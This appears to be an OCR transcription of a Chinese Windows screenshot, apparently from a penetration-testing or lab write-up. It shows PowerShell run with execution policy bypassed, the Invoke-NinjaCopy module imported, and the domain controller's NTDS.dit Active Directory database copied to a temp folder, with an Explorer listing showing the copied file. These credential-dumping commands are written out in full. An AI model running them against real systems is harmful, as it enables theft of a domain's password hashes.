 管理员: Windows PowerShell
C:\Users\Administrator\Desktop>powershell -ep bypass
Windows PowerShell
版权所有(C) 2012 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator\Desktop> Import-Module .\Invoke-NinjaCopy.ps1
PS C:\Users\Administrator\Desktop> Invoke-NinjaCopy -Path "c:\windows\ntds\ntds.
dit" -ComputerName "dc.zone.com" -LocalDestination "C:\Windows\Temp\1.dit"
PS C:\Users\Administrator\Desktop>
搜
类型
34 恢复的
34 文本文
58 文本文
40 JRS 文
30 JRS 文
Temp
文件 主页 共享 查看
计算机 本地磁盘 (C:) Windows Temp 搜索 Temp
收藏夹 名称 修改日期 类型 大小
下载 vmware-SYSTEM 2020/2/10 16:23 文件夹
桌面 1.dit 2020/3/3 20:59 DIT 文件 18,448 KB
最近访问的位置 vmware-vmsvc.log 2020/2/26 15:34 文本文档 120 KB